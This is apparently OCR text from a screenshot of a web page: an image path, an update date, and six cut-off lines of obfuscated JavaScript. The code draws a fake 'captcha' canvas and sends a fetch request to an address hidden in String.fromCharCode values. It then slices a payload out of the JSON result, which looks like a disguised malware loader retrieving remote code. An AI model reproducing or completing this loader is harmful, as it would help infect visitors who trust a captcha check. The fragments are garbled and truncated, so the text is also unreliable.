
🕓 Last update: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),